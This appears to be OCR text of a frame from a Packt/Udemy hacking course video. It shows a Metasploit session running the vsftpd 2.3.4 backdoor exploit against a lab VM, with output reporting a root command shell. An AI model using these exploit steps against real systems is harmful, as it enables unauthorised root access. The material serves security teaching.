 Kali-Linux-2016.2-vm-amd64 - VMware Workstation 12 Player (Non-commercial use only)
Player
Applications Places Terminal Mon 00:50 1
root@kali: ~
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
shared-
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.111.128 yes The target address
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
nmap
msf exploit(vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
cmd/unix/interact normal Unix Command, Interact with Established Connection
msf exploit(vsftpd_234_backdoor) > exploit -j
[*] Exploit running as background job.
msf exploit(vsftpd_234_backdoor) >
[*] 192.168.111.128:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.111.128:21 - USER: 331 Please specify the password.
[+] 192.168.111.128:21 - Backdoor service has been spawned, handling...
[+] 192.168.111.128:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.111.129:36101 -> 192.168.111.128:6200) at 2017-07-24 00:50:36 -0400
Packt>
Udemy